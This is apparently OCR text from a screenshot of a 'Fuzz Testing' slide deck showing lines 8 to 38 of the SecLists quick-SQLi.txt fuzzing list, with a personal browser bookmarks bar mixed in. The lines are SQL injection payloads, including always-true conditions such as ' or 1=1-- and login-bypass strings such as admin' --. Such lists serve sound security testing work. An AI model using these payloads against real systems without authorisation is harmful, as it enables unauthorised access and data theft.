 Fuzz Testing - Google Slides
SecLists/quick-SQLi.txt at master
github.com/danielmiessler/SecLists/blob/master/Fuzzing/SQLi/quick-SQLi.txt
Apps AO setups Mashine Learning D3 Builds MTG Decks www.harald-nyborg... Guitar Chord Finder... Vegetarisk paprikag... What are the name... Vintage events and... Control Decks simic Send data til Lån &... » Other bookmarks Reading list
8 ' or ''&'
9 ' or ''^'
10 ' or ''*'
11 "-"
12 " "
13 "&"
14 "^"
15 "*"
16 " or ""-"
17 " or "" "
18 " or ""&"
19 " or ""^"
20 " or ""*"
21 or true--
22 " or true--
23 ' or true--
24 ") or true--
25 ') or true--
26 ' or 'x'='x
27 ') or ('x')=('x
28 ')) or (('x'))=(('x
29 " or "x"="x
30 ") or ("x")=("x
31 ")) or (("x"))=(("x
32 or 1=1
33 or 1=1--
34 or 1=1#
35 or 1=1/*
36 admin' --
37 admin' #
38 admin'/*